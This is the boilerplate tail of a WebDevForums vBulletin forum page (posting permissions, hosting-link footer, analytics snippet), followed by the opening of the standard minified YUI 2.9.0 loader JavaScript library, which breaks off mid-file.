						<li><label for="radio_dsc"><input type="radio" name="order" id="radio_dsc" value="desc" checked="checked" /> Descending Order</label></li>
					</ul>
					<p class="description">Note: when sorting by date, 'descending order' will show the newest results first.</p>
				</div>
				
			</div>
			<div class="options_input_wrapper">
				<div class="options_input_block">
					<div class="group">
						<input type="submit" class="button" value="Show Threads" />
					</div>
				</div>
			</div>
		</form>
	</div>
	
	<div class="options_block_container">
	
		<div class="options_block">
		<div class="collapse options_correct">
			<a class="collapse" id="collapse_forum_icon_legend" href="forumdisplay.php?27-Search-Engine-Optimization-and-Marketing#top"><img src="images/buttons/collapse_40b.png" alt="" /></a>
			<h4 class="blockhead">Icon Legend</h4>
		</div>
		<div id="forum_icon_legend" class="forum_info_block blockbody formcontrols options_correct">
			<dl id="icon_legends" class="forum_info_subblock icon_legends">
				<dt><img src="yahoonews/statusicon/thread_new-16.png" alt="Contains unread posts" /></dt><dd>Contains unread posts</dd>
				<dt><img src="yahoonews/statusicon/thread-16-right.png" alt="Contains no unread posts" /></dt><dd>Contains no unread posts</dd>
				
				<dt><img src="yahoonews/statusicon/thread_hot_new-16.png" alt="More than 15 replies or 100 views" /></dt><dd>Hot thread with unread posts</dd>
				<dt><img src="yahoonews/statusicon/thread_hot-16.png" alt="More than 15 replies or 100 views" /></dt><dd>Hot thread with no unread posts</dd>
				
				<dt><img src="yahoonews/statusicon/thread_lock-16.png" alt="Closed Thread" /></dt><dd>Thread is closed</dd>
				<dt><img src="yahoonews/statusicon/thread_dot-16-right.png" alt="Thread Contains a Message Written By You" /></dt><dd>You have posted in this thread</dd>
			</dl>
		</div>
	</div>
	<div class="options_block2">
		<div class="collapse options_correct">
			<a class="collapse" id="collapse_posting_rules" href="forumdisplay.php?27-Search-Engine-Optimization-and-Marketing#top"><img src="images/buttons/collapse_40b.png" alt="" /></a>
			<h4 class="blockhead">Posting Permissions</h4>
		</div>
		<div id="posting_rules" class="forum_info_block blockbody formcontrols floatcontainer options_correct">
			
<div id="forumrules" class="info_subblock">

	<ul class="youcandoblock">
		<li>You <strong>may not</strong> post new threads</li>
		<li>You <strong>may not</strong> post replies</li>
		<li>You <strong>may not</strong> post attachments</li>
		<li>You <strong>may not</strong> edit your posts</li>
		<li>&nbsp;</li>
	</ul>
	<div class="bbcodeblock">
		<ul>
			<li><a href="misc.php?s=4700ce15fe2ff3e8133b81b76829f90d&amp;do=bbcode" target="_blank">BB code</a> is <strong>On</strong></li>
			<li><a href="misc.php?s=4700ce15fe2ff3e8133b81b76829f90d&amp;do=showsmilies" target="_blank">Smilies</a> are <strong>On</strong></li>
			<li><a href="misc.php?s=4700ce15fe2ff3e8133b81b76829f90d&amp;do=bbcode#imgcode" target="_blank">[IMG]</a> code is <strong>On</strong></li>
			<li><a href="misc.php?s=4700ce15fe2ff3e8133b81b76829f90d&amp;do=bbcode#videocode" target="_blank">[VIDEO]</a> code is <strong>On</strong></li>
			<li>HTML code is <strong>Off</strong></li>
		</ul>
	</div>
	<p class="rules_link"><a href="misc.php?s=4700ce15fe2ff3e8133b81b76829f90d&amp;do=showrules" target="_blank">Forum Rules</a></p>

</div>

		</div>
	</div>
	
	</div>
</div>
<script type="text/javascript">
<!--
vbphrase['doubleclick_forum_markread'] = "Double-click this icon to mark this forum and its contents as read";
init_forum_readmarker_system();
//-->
</script>
 
<div id="ad_global_above_footer">
</div> 
<div id="footer" class="floatcontainer footer">
	<form action="index.php" method="get" id="footer_select" class="footer_select">

			
		
			<select name="styleid" onchange="switch_id(this, 'style')">
				<optgroup label="Quick Style Chooser">
					
				</optgroup>
			</select>	
		
		
		
	</form>

	<ul id="footer_links" class="footer_links">
	<li><a href="mailto:webadmin@webdevforums.com" rel="nofollow" accesskey="9">Advertise</a></li>
		<li><a href="mailto:webadmin@webdevforums.com" rel="nofollow" accesskey="9">Contact Us</a></li>
		<li><a href="http://www.webdevforums.com">WebDevForums</a></li>
		
		
		<li><a href="archive/index.php">Archive</a></li>
		
		<li><a href="http://www.webdevforums.com/privacy.php">Privacy Statement</a></li>
		
		<li><a href="forumdisplay.php?27-Search-Engine-Optimization-and-Marketing#top" onclick="document.location.hash='top'; return false;">Top</a></li>
	</ul>
<BR>
<div align="center">
<TABLE>
<TR>
	<TD width="190"><B>Related Websites</B></TD>
	<TD width="190"><B>General Web Hosting</B></TD>
	<TD width="190"><B>Platform Based Hosting</B></TD>
	<TD width="190"><B>Programmer's Hosting</B></TD>
	<TD width="190"><B>Special Need's Hosting</B></TD>
</TR>
<TR valign="top">
	<TD>
<A HREF="http://www.cpp-home.com/forum/">C++ Forum</A><BR>
<A HREF="http://www.needscripts.com/">PHP Scripts</A><BR>
<A HREF="http://www.freescripts.com/">Free Scripts</A><BR>
<A HREF="http://www.1-hit.com/">SEO Services</A><BR>
<A HREF="http://www.envisionwebhosting.com/">Cheap Web Hosting</A><BR>
	</TD>
	<TD>
<ul>
			<li><a href="/budget-hosting.html">Budget Hosting</a></li>
			<li><a href="/shared-hosting.html">Shared Hosting</a></li>
			<li><a href="/business-hosting.html">Business Hosting</a></li>
			<li><a href="/ecommerce-hosting.html">Ecommerce Hosting</a></li>

			<li><a href="/reseller-hosting.html">Reseller Hosting</a></li>
			<li><a href="/adult-hosting.html">Adult Hosting</a></li>
			<li><a href="/colocation-hosting.html">Colocation Hosting</a></li>
			<li><a href="/vps-hosting.html">VPS (Virtual Private Servers)</a></li>
			<li><a href="/managed-hosting.html">Managed Hosting</a></li>
			<li><a href="/dedicated-hosting.html">Dedicated Hosting</a></li>

		</ul>	
	</TD>
	<TD>
		<ul>
			<li><a href="/windows-hosting.html">Windows Hosting</a></li>
			<li><a href="/linux-hosting.html">Linux Hosting</a></li>
			<li><a href="/unix-hosting.html">Unix Hosting</a></li>
		</ul>
<B>Web Hosting Resources</B><BR>
		<ul>
			<li><a href="/web-hosting-ratings.html">Web Hosting Ratings</a></li>
			<li><a href="/web-hosting-services.html">Web Hosting Services</a></li>

			<li><a href="/web-hosting-company.html">Web Hosting Company</a></li>
			<li><a href="/web-hosting-reviews.html">Web Hosting Reviews</a></li>
			<li><a href="/wireless-internet.html">Wireless Internet</a></li>
		</ul>
	</TD>
	<TD>
		<ul>
			<li><a href="/php-hosting.html">PHP Hosting</a></li>
			<li><a href="/coldfusion-hosting.html">Coldfusion Hosting</a></li>
			<li><a href="/java-hosting.html">Java Hosting</a></li>
			<li><a href="/frontpage-hosting.html">Frontpage Hosting</a></li>

			<li><a href="/asp-hosting.html">ASP Hosting</a></li>
			<li><a href="/jsp-hosting.html">JSP Hosting</a></li>
		</ul>	
	</TD>
	<TD>
<ul>
			<li><a href="/free-hosting.html">Free Hosting</a></li>

			<li><a href="/multiple-domain-hosting.html">Multiple Domain Hosting</a></li>
			<li><a href="/email-hosting.html">Email Hosting</a></li>
			<li><a href="/image-hosting.html">Image Hosting</a></li>
			<li><a href="/ftp-hosting.html">FTP Hosting</a></li>
			<li><a href="/audio-hosting.html">Audio Hosting</a></li>
			<li><a href="/video-hosting.html">Video Hosting</a></li>
			<li><a href="/blog-hosting.html">Blog Hosting</a></li>
			<li><a href="/wordpress-hosting.html">Wordpress Hosting</a></li>
			<li><a href="/joomla-hosting.html">Joomla Hosting</a></li>
			<li><a href="/drupal-hosting.html">Drupal Hosting</a></li>
			<li><a href="/forum-hosting.html">Forum Hosting</a></li>
			<li><a href="/phpbb-hosting.html">PhpBB Hosting</a></li>
			<li><a href="/vbulletin-hosting.html">Vbulletin Hosting</a></li>
			<li><a href="/domain-hosting.html">Domain Hosting</a></li>
		</ul>	
	</TD>
</TR>
</TABLE>
<BR>
<a href="web-hosting-ratings.html">Web Hosting Ratings</a> | 
<a href="web-hosting-reviews.html">Web Hosting Reviews</a> | 
<a href="shared-hosting.html">Shared Hosting</a> | 
<a href="colocation-hosting.html">Colocation Hosting</a> | 
<a href="dedicated-hosting.html">Dedicated Hosting</a> | 
<a href="reseller-hosting.html">Reseller Hosting</a> | 
<a href="domain-hosting.html">Domain Hosting</a> | 

<a href="ecommerce-hosting.html">Ecommerce Hosting</a> | 
<a href="business-hosting.html">Business Hosting</a> | 
<a href="web-hosting-services.html">Web Hosting Services</a> | 
<a href="web-hosting-company.html">Web Hosting Company</a> | <a href="wireless-internet.html">Wireless Internet</a>
 | <A HREF="http://www.inmotionhosting.com/vps_hosting.html">VPS hosting</A> 
</strong></div>

	

	<script type="text/javascript">
	<!--
		// Main vBulletin Javascript Initialization
		vBulletin_init();
	//-->
	</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-5903056-7']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

        
</div>
</div> <!-- closing div for body_wrapper -->

<div class="below_body">
<div id="footer_copyright" class="shade footer_copyright">
	<!-- Do not remove this copyright notice -->
	Powered by <a href="https://www.vbulletin.com" id="vbulletinlink">vBulletin&reg;</a> Version 4.2.0 <br />Copyright &copy; 2025 vBulletin Solutions, Inc. All rights reserved. 
	<!-- Do not remove this copyright notice -->	
</div>
<div id="footer_morecopyright" class="shade footer_morecopyright">
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	Forums Copyright &copy; 2004-2012, WebDevForums.com. All Rights Reserved.
</div>
 
</div>
<!--[if lte IE 6]>
	<style>
		div#demo {display:none;}
	</style>
<![endif]-->

<div id="demo" style="position:fixed;top:151px;z-index:10;margin-left:-125px;">
</div>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.webdevforums.com/clientscript/yui/yuiloader-dom-event/yuiloader-dom-event.js?v=420
body_size: 284115
content:
/*
Copyright (c) 2011, Yahoo! Inc. All rights reserved.
Code licensed under the BSD License:
http://developer.yahoo.com/yui/license.html
version: 2.9.0
*/
if(typeof YAHOO=="undefined"||!YAHOO){var YAHOO={};}YAHOO.namespace=function(){var b=arguments,g=null,e,c,f;for(e=0;e<b.length;e=e+1){f=(""+b[e]).split(".");g=YAHOO;for(c=(f[0]=="YAHOO")?1:0;c<f.length;c=c+1){g[f[c]]=g[f[c]]||{};g=g[f[c]];}}return g;};YAHOO.log=function(d,a,c){var b=YAHOO.widget.Logger;if(b&&b.log){return b.log(d,a,c);}else{return false;}};YAHOO.register=function(a,f,e){var k=YAHOO.env.modules,c,j,h,g,d;if(!k[a]){k[a]={versions:[],builds:[]};}c=k[a];j=e.version;h=e.build;g=YAHOO.env.listeners;c.name=a;c.version=j;c.build=h;c.versions.push(j);c.builds.push(h);c.mainClass=f;for(d=0;d<g.length;d=d+1){g[d](c);}if(f){f.VERSION=j;f.BUILD=h;}else{YAHOO.log("mainClass is undefined for module "+a,"warn");}};YAHOO.env=YAHOO.env||{modules:[],listeners:[]};YAHOO.env.getVersion=function(a){return YAHOO.env.modules[a]||null;};YAHOO.env.parseUA=function(d){var e=function(i){var j=0;return parseFloat(i.replace(/\./g,function(){return(j++==1)?"":".";}));},h=navigator,g={ie:0,opera:0,gecko:0,webkit:0,chrome:0,mobile:null,air:0,ipad:0,iphone:0,ipod:0,ios:null,android:0,webos:0,caja:h&&h.cajaVersion,secure:false,os:null},c=d||(navigator&&navigator.userAgent),f=window&&window.location,b=f&&f.href,a;g.secure=b&&(b.toLowerCase().indexOf("https")===0);if(c){if((/windows|win32/i).test(c)){g.os="windows";}else{if((/macintosh/i).test(c)){g.os="macintosh";}else{if((/rhino/i).test(c)){g.os="rhino";}}}if((/KHTML/).test(c)){g.webkit=1;}a=c.match(/AppleWebKit\/([^\s]*)/);if(a&&a[1]){g.webkit=e(a[1]);if(/ Mobile\//.test(c)){g.mobile="Apple";a=c.match(/OS ([^\s]*)/);if(a&&a[1]){a=e(a[1].replace("_","."));}g.ios=a;g.ipad=g.ipod=g.iphone=0;a=c.match(/iPad|iPod|iPhone/);if(a&&a[0]){g[a[0].toLowerCase()]=g.ios;}}else{a=c.match(/NokiaN[^\/]*|Android \d\.\d|webOS\/\d\.\d/);if(a){g.mobile=a[0];}if(/webOS/.test(c)){g.mobile="WebOS";a=c.match(/webOS\/([^\s]*);/);if(a&&a[1]){g.webos=e(a[1]);}}if(/ Android/.test(c)){g.mobile="Android";a=c.match(/Android ([^\s]*);/);if(a&&a[1]){g.android=e(a[1]);}}}a=c.match(/Chrome\/([^\s]*)/);if(a&&a[1]){g.chrome=e(a[1]);}else{a=c.match(/AdobeAIR\/([^\s]*)/);if(a){g.air=a[0];}}}if(!g.webkit){a=c.match(/Opera[\s\/]([^\s]*)/);if(a&&a[1]){g.opera=e(a[1]);a=c.match(/Version\/([^\s]*)/);if(a&&a[1]){g.opera=e(a[1]);}a=c.match(/Opera Mini[^;]*/);if(a){g.mobile=a[0];}}else{a=c.match(/MSIE\s([^;]*)/);if(a&&a[1]){g.ie=e(a[1]);}else{a=c.match(/Gecko\/([^\s]*)/);if(a){g.gecko=1;a=c.match(/rv:([^\s\)]*)/);if(a&&a[1]){g.gecko=e(a[1]);}}}}}}return g;};YAHOO.env.ua=YAHOO.env.parseUA();(function(){YAHOO.namespace("util","widget","example");if("undefined"!==typeof YAHOO_config){var b=YAHOO_config.listener,a=YAHOO.env.listeners,d=true,c;if(b){for(c=0;c<a.length;c++){if(a[c]==b){d=false;break;}}if(d){a.push(b);}}}})();YAHOO.lang=YAHOO.lang||{};(function(){var f=YAHOO.lang,a=Object.prototype,c="[object Array]",h="[object Function]",i="[object Object]",b=[],g={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;","`":"&#x60;"},d=["toString","valueOf"],e={isArray:function(j){return a.toString.apply(j)===c;},isBoolean:function(j){return typeof j==="boolean";},isFunction:function(j){return(typeof j==="function")||a.toString.apply(j)===h;},isNull:function(j){return j===null;},isNumber:function(j){return typeof j==="number"&&isFinite(j);},isObject:function(j){return(j&&(typeof j==="object"||f.isFunction(j)))||false;},isString:function(j){return typeof j==="string";},isUndefined:function(j){return typeof j==="undefined";},_IEEnumFix:(YAHOO.env.ua.ie)?function(l,k){var j,n,m;for(j=0;j<d.length;j=j+1){n=d[j];m=k[n];if(f.isFunction(m)&&m!=a[n]){l[n]=m;}}}:function(){},escapeHTML:function(j){return j.replace(/[&<>"'\/`]/g,function(k){return g[k];});},extend:function(m,n,l){if(!n||!m){throw new Error("extend failed, please check that "+"all dependencies are included.");}var k=function(){},j;k.prototype=n.prototype;m.prototype=new k();m.prototype.constructor=m;m.superclass=n.prototype;if(n.prototype.constructor==a.constructor){n.prototype.constructor=n;}if(l){for(j in l){if(f.hasOwnProperty(l,j)){m.prototype[j]=l[j];}}f._IEEnumFix(m.prototype,l);}},augmentObject:function(n,m){if(!m||!n){throw new Error("Absorb failed, verify dependencies.");}var j=arguments,l,o,k=j[2];if(k&&k!==true){for(l=2;l<j.length;l=l+1){n[j[l]]=m[j[l]];}}else{for(o in m){if(k||!(o in n)){n[o]=m[o];}}f._IEEnumFix(n,m);}return n;},augmentProto:function(m,l){if(!l||!m){throw new Error("Augment failed, verify dependencies.");}var j=[m.prototype,l.prototype],k;for(k=2;k<arguments.length;k=k+1){j.push(arguments[k]);}f.augmentObject.apply(this,j);return m;},dump:function(j,p){var l,n,r=[],t="{...}",k="f(){...}",q=", ",m=" => ";if(!f.isObject(j)){return j+"";}else{if(j instanceof Date||("nodeType" in j&&"tagName" in j)){return j;}else{if(f.isFunction(j)){return k;}}}p=(f.isNumber(p))?p:3;if(f.isArray(j)){r.push("[");for(l=0,n=j.length;l<n;l=l+1){if(f.isObject(j[l])){r.push((p>0)?f.dump(j[l],p-1):t);}else{r.push(j[l]);}r.push(q);}if(r.length>1){r.pop();}r.push("]");}else{r.push("{");for(l in j){if(f.hasOwnProperty(j,l)){r.push(l+m);if(f.isObject(j[l])){r.push((p>0)?f.dump(j[l],p-1):t);}else{r.push(j[l]);}r.push(q);}}if(r.length>1){r.pop();}r.push("}");}return r.join("");},substitute:function(x,y,E,l){var D,C,B,G,t,u,F=[],p,z=x.length,A="dump",r=" ",q="{",m="}",n,w;for(;;){D=x.lastIndexOf(q,z);if(D<0){break;}C=x.indexOf(m,D);if(D+1>C){break;}p=x.substring(D+1,C);G=p;u=null;B=G.indexOf(r);if(B>-1){u=G.substring(B+1);G=G.substring(0,B);}t=y[G];if(E){t=E(G,t,u);}if(f.isObject(t)){if(f.isArray(t)){t=f.dump(t,parseInt(u,10));}else{u=u||"";n=u.indexOf(A);if(n>-1){u=u.substring(4);}w=t.toString();if(w===i||n>-1){t=f.dump(t,parseInt(u,10));}else{t=w;}}}else{if(!f.isString(t)&&!f.isNumber(t)){t="~-"+F.length+"-~";F[F.length]=p;}}x=x.substring(0,D)+t+x.substring(C+1);if(l===false){z=D-1;}}for(D=F.length-1;D>=0;D=D-1){x=x.replace(new RegExp("~-"+D+"-~"),"{"+F[D]+"}","g");}return x;},trim:function(j){try{return j.replace(/^\s+|\s+$/g,"");}catch(k){return j;
}},merge:function(){var n={},k=arguments,j=k.length,m;for(m=0;m<j;m=m+1){f.augmentObject(n,k[m],true);}return n;},later:function(t,k,u,n,p){t=t||0;k=k||{};var l=u,s=n,q,j;if(f.isString(u)){l=k[u];}if(!l){throw new TypeError("method undefined");}if(!f.isUndefined(n)&&!f.isArray(s)){s=[n];}q=function(){l.apply(k,s||b);};j=(p)?setInterval(q,t):setTimeout(q,t);return{interval:p,cancel:function(){if(this.interval){clearInterval(j);}else{clearTimeout(j);}}};},isValue:function(j){return(f.isObject(j)||f.isString(j)||f.isNumber(j)||f.isBoolean(j));}};f.hasOwnProperty=(a.hasOwnProperty)?function(j,k){return j&&j.hasOwnProperty&&j.hasOwnProperty(k);}:function(j,k){return !f.isUndefined(j[k])&&j.constructor.prototype[k]!==j[k];};e.augmentObject(f,e,true);YAHOO.util.Lang=f;f.augment=f.augmentProto;YAHOO.augment=f.augmentProto;YAHOO.extend=f.extend;})();YAHOO.register("yahoo",YAHOO,{version:"2.9.0",build:"2800"});YAHOO.util.Get=function(){var m={},k=0,r=0,l=false,n=YAHOO.env.ua,s=YAHOO.lang,q,d,e,i=function(x,t,y){var u=y||window,z=u.document,A=z.createElement(x),v;for(v in t){if(t.hasOwnProperty(v)){A.setAttribute(v,t[v]);}}return A;},h=function(u,v,t){var w={id:"yui__dyn_"+(r++),type:"text/css",rel:"stylesheet",href:u};if(t){s.augmentObject(w,t);}return i("link",w,v);},p=function(u,v,t){var w={id:"yui__dyn_"+(r++),type:"text/javascript",src:u};if(t){s.augmentObject(w,t);}return i("script",w,v);},a=function(t,u){return{tId:t.tId,win:t.win,data:t.data,nodes:t.nodes,msg:u,purge:function(){d(this.tId);}};},b=function(t,w){var u=m[w],v=(s.isString(t))?u.win.document.getElementById(t):t;if(!v){q(w,"target node not found: "+t);}return v;},c=function(w){YAHOO.log("Finishing transaction "+w);var u=m[w],v,t;u.finished=true;if(u.aborted){v="transaction "+w+" was aborted";q(w,v);return;}if(u.onSuccess){t=u.scope||u.win;u.onSuccess.call(t,a(u));}},o=function(v){YAHOO.log("Timeout "+v,"info","get");var u=m[v],t;if(u.onTimeout){t=u.scope||u;u.onTimeout.call(t,a(u));}},f=function(v,A){YAHOO.log("_next: "+v+", loaded: "+A,"info","Get");var u=m[v],D=u.win,C=D.document,B=C.getElementsByTagName("head")[0],x,y,t,E,z;if(u.timer){u.timer.cancel();}if(u.aborted){y="transaction "+v+" was aborted";q(v,y);return;}if(A){u.url.shift();if(u.varName){u.varName.shift();}}else{u.url=(s.isString(u.url))?[u.url]:u.url;if(u.varName){u.varName=(s.isString(u.varName))?[u.varName]:u.varName;}}if(u.url.length===0){if(u.type==="script"&&n.webkit&&n.webkit<420&&!u.finalpass&&!u.varName){z=p(null,u.win,u.attributes);z.innerHTML='YAHOO.util.Get._finalize("'+v+'");';u.nodes.push(z);B.appendChild(z);}else{c(v);}return;}t=u.url[0];if(!t){u.url.shift();YAHOO.log("skipping empty url");return f(v);}YAHOO.log("attempting to load "+t,"info","Get");if(u.timeout){u.timer=s.later(u.timeout,u,o,v);}if(u.type==="script"){x=p(t,D,u.attributes);}else{x=h(t,D,u.attributes);}e(u.type,x,v,t,D,u.url.length);u.nodes.push(x);if(u.insertBefore){E=b(u.insertBefore,v);if(E){E.parentNode.insertBefore(x,E);}}else{B.appendChild(x);}YAHOO.log("Appending node: "+t,"info","Get");if((n.webkit||n.gecko)&&u.type==="css"){f(v,t);}},j=function(){if(l){return;}l=true;var t,u;for(t in m){if(m.hasOwnProperty(t)){u=m[t];if(u.autopurge&&u.finished){d(u.tId);delete m[t];}}}l=false;},g=function(u,t,v){var x="q"+(k++),w;v=v||{};if(k%YAHOO.util.Get.PURGE_THRESH===0){j();}m[x]=s.merge(v,{tId:x,type:u,url:t,finished:false,aborted:false,nodes:[]});w=m[x];w.win=w.win||window;w.scope=w.scope||w.win;w.autopurge=("autopurge" in w)?w.autopurge:(u==="script")?true:false;w.attributes=w.attributes||{};w.attributes.charset=v.charset||w.attributes.charset||"utf-8";s.later(0,w,f,x);return{tId:x};};e=function(H,z,x,u,D,E,G){var F=G||f,B,t,I,v,J,A,C,y;if(n.ie){z.onreadystatechange=function(){B=this.readyState;if("loaded"===B||"complete"===B){YAHOO.log(x+" onload "+u,"info","Get");z.onreadystatechange=null;F(x,u);}};}else{if(n.webkit){if(H==="script"){if(n.webkit>=420){z.addEventListener("load",function(){YAHOO.log(x+" DOM2 onload "+u,"info","Get");F(x,u);});}else{t=m[x];if(t.varName){v=YAHOO.util.Get.POLL_FREQ;YAHOO.log("Polling for "+t.varName[0]);t.maxattempts=YAHOO.util.Get.TIMEOUT/v;t.attempts=0;t._cache=t.varName[0].split(".");t.timer=s.later(v,t,function(w){I=this._cache;A=I.length;J=this.win;for(C=0;C<A;C=C+1){J=J[I[C]];if(!J){this.attempts++;if(this.attempts++>this.maxattempts){y="Over retry limit, giving up";t.timer.cancel();q(x,y);}else{YAHOO.log(I[C]+" failed, retrying");}return;}}YAHOO.log("Safari poll complete");t.timer.cancel();F(x,u);},null,true);}else{s.later(YAHOO.util.Get.POLL_FREQ,null,F,[x,u]);}}}}else{z.onload=function(){YAHOO.log(x+" onload "+u,"info","Get");F(x,u);};}}};q=function(w,v){YAHOO.log("get failure: "+v,"warn","Get");var u=m[w],t;if(u.onFailure){t=u.scope||u.win;u.onFailure.call(t,a(u,v));}};d=function(z){if(m[z]){var t=m[z],u=t.nodes,x=u.length,C=t.win.document,A=C.getElementsByTagName("head")[0],v,y,w,B;if(t.insertBefore){v=b(t.insertBefore,z);if(v){A=v.parentNode;}}for(y=0;y<x;y=y+1){w=u[y];if(w.clearAttributes){w.clearAttributes();}else{for(B in w){if(w.hasOwnProperty(B)){delete w[B];}}}A.removeChild(w);}t.nodes=[];}};return{POLL_FREQ:10,PURGE_THRESH:20,TIMEOUT:2000,_finalize:function(t){YAHOO.log(t+" finalized ","info","Get");s.later(0,null,c,t);},abort:function(u){var v=(s.isString(u))?u:u.tId,t=m[v];if(t){YAHOO.log("Aborting "+v,"info","Get");t.aborted=true;}},script:function(t,u){return g("script",t,u);},css:function(t,u){return g("css",t,u);}};}();YAHOO.register("get",YAHOO.util.Get,{version:"2.9.0",build:"2800"});(function(){var Y=YAHOO,util=Y.util,lang=Y.lang,env=Y.env,PROV="_provides",SUPER="_supersedes",REQ="expanded",AFTER="_after",VERSION="2.9.0";var YUI={dupsAllowed:{"yahoo":true,"get":true},info:{"root":VERSION+"/build/","base":"http://yui.yahooapis.com/"+VERSION+"/build/","comboBase":"http://yui.yahooapis.com/combo?","skin":{"defaultSkin":"sam","base":"assets/skins/","path":"skin.css","after":["reset","fonts","grids","base"],"rollup":3},dupsAllowed:["yahoo","get"],"moduleInfo":{"animation":{"type":"js","path":"animation/animation-min.js","requires":["dom","event"]},"autocomplete":{"type":"js","path":"autocomplete/autocomplete-min.js","requires":["dom","event","datasource"],"optional":["connection","animation"],"skinnable":true},"base":{"type":"css","path":"base/base-min.css","after":["reset","fonts","grids"]},"button":{"type":"js","path":"button/button-min.js","requires":["element"],"optional":["menu"],"skinnable":true},"calendar":{"type":"js","path":"calendar/calendar-min.js","requires":["event","dom"],supersedes:["datemath"],"skinnable":true},"carousel":{"type":"js","path":"carousel/carousel-min.js","requires":["element"],"optional":["animation"],"skinnable":true},"charts":{"type":"js","path":"charts/charts-min.js","requires":["element","json","datasource","swf"]},"colorpicker":{"type":"js","path":"colorpicker/colorpicker-min.js","requires":["slider","element"],"optional":["animation"],"skinnable":true},"connection":{"type":"js","path":"connection/connection-min.js","requires":["event"],"supersedes":["connectioncore"]},"connectioncore":{"type":"js","path":"connection/connection_core-min.js","requires":["event"],"pkg":"connection"},"container":{"type":"js","path":"container/container-min.js","requires":["dom","event"],"optional":["dragdrop","animation","connection"],"supersedes":["containercore"],"skinnable":true},"containercore":{"type":"js","path":"container/container_core-min.js","requires":["dom","event"],"pkg":"container"},"cookie":{"type":"js","path":"cookie/cookie-min.js","requires":["yahoo"]},"datasource":{"type":"js","path":"datasource/datasource-min.js","requires":["event"],"optional":["connection"]},"datatable":{"type":"js","path":"datatable/datatable-min.js","requires":["element","datasource"],"optional":["calendar","dragdrop","paginator"],"skinnable":true},datemath:{"type":"js","path":"datemath/datemath-min.js","requires":["yahoo"]},"dom":{"type":"js","path":"dom/dom-min.js","requires":["yahoo"]},"dragdrop":{"type":"js","path":"dragdrop/dragdrop-min.js","requires":["dom","event"]},"editor":{"type":"js","path":"editor/editor-min.js","requires":["menu","element","button"],"optional":["animation","dragdrop"],"supersedes":["simpleeditor"],"skinnable":true},"element":{"type":"js","path":"element/element-min.js","requires":["dom","event"],"optional":["event-mouseenter","event-delegate"]},"element-delegate":{"type":"js","path":"element-delegate/element-delegate-min.js","requires":["element"]},"event":{"type":"js","path":"event/event-min.js","requires":["yahoo"]},"event-simulate":{"type":"js","path":"event-simulate/event-simulate-min.js","requires":["event"]},"event-delegate":{"type":"js","path":"event-delegate/event-delegate-min.js","requires":["event"],"optional":["selector"]},"event-mouseenter":{"type":"js","path":"event-mouseenter/event-mouseenter-min.js","requires":["dom","event"]},"fonts":{"type":"css","path":"fonts/fonts-min.css"},"get":{"type":"js","path":"get/get-min.js","requires":["yahoo"]},"grids":{"type":"css","path":"grids/grids-min.css","requires":["fonts"],"optional":["reset"]},"history":{"type":"js","path":"history/history-min.js","requires":["event"]},"imagecropper":{"type":"js","path":"imagecropper/imagecropper-min.js","requires":["dragdrop","element","resize"],"skinnable":true},"imageloader":{"type":"js","path":"imageloader/imageloader-min.js","requires":["event","dom"]},"json":{"type":"js","path":"json/json-min.js","requires":["yahoo"]},"layout":{"type":"js","path":"layout/layout-min.js","requires":["element"],"optional":["animation","dragdrop","resize","selector"],"skinnable":true},"logger":{"type":"js","path":"logger/logger-min.js","requires":["event","dom"],"optional":["dragdrop"],"skinnable":true},"menu":{"type":"js","path":"menu/menu-min.js","requires":["containercore"],"skinnable":true},"paginator":{"type":"js","path":"paginator/paginator-min.js","requires":["element"],"skinnable":true},"profiler":{"type":"js","path":"profiler/profiler-min.js","requires":["yahoo"]},"profilerviewer":{"type":"js","path":"profilerviewer/profilerviewer-min.js","requires":["profiler","yuiloader","element"],"skinnable":true},"progressbar":{"type":"js","path":"progressbar/progressbar-min.js","requires":["element"],"optional":["animation"],"skinnable":true},"reset":{"type":"css","path":"reset/reset-min.css"},"reset-fonts-grids":{"type":"css","path":"reset-fonts-grids/reset-fonts-grids.css","supersedes":["reset","fonts","grids","reset-fonts"],"rollup":4},"reset-fonts":{"type":"css","path":"reset-fonts/reset-fonts.css","supersedes":["reset","fonts"],"rollup":2},"resize":{"type":"js","path":"resize/resize-min.js","requires":["dragdrop","element"],"optional":["animation"],"skinnable":true},"selector":{"type":"js","path":"selector/selector-min.js","requires":["yahoo","dom"]},"simpleeditor":{"type":"js","path":"editor/simpleeditor-min.js","requires":["element"],"optional":["containercore","menu","button","animation","dragdrop"],"skinnable":true,"pkg":"editor"},"slider":{"type":"js","path":"slider/slider-min.js","requires":["dragdrop"],"optional":["animation"],"skinnable":true},"storage":{"type":"js","path":"storage/storage-min.js","requires":["yahoo","event","cookie"],"optional":["swfstore"]},"stylesheet":{"type":"js","path":"stylesheet/stylesheet-min.js","requires":["yahoo"]},"swf":{"type":"js","path":"swf/swf-min.js","requires":["element"],"supersedes":["swfdetect"]},"swfdetect":{"type":"js","path":"swfdetect/swfdetect-min.js","requires":["yahoo"]},"swfstore":{"type":"js","path":"swfstore/swfstore-min.js","requires":["element","cookie","swf"]},"tabview":{"type":"js","path":"tabview/tabview-min.js","requires":["element"],"optional":["connection"],"skinnable":true},"treeview":{"type":"js","path":"treeview/treeview-min.js","requires":["event","dom"],"optional":["json","animation","calendar"],"skinnable":true},"uploader":{"type":"js","path":"uploader/uploader-min.js","requires":["element"]},"utilities":{"type":"js","path":"utilities/utilities.js","supersedes":["yahoo","event","dragdrop","animation","dom","connection","element","yahoo-dom-event","get","yuiloader","yuiloader-dom-event"],"rollup":8},"yahoo":{"type":"js","path":"yahoo/yahoo-min.js"},"yahoo-dom-event":{"type":"js","path":"yahoo-dom-event/yahoo-dom-event.js","supersedes":["yahoo","event","dom"],"rollup":3},"yuiloader":{"type":"js","path":"yuiloader/yuiloader-min.js","supersedes":["yahoo","get"]},"yuiloader-dom-event":{"type":"js","path":"yuiloader-dom-event/yuiloader-dom-event.js","supersedes":["yahoo","dom","event","get","yuiloader","yahoo-dom-event"],"rollup":5},"yuitest":{"type":"js","path":"yuitest/yuitest-min.j